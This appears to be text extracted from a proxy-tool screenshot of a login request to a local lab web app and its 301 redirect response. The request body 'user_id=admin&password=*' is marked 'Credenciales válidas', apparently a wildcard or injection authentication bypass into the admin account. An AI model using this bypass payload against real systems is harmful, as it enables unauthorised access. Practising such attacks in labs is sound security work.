 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://localhost:8888
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=fb98c1e60355085a473635e24f2a44aa
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 user_id=admin&password=*&login=1&submit=Submit
Credenciales válidas
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Sat, 03 Aug 2024 16:29:44 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13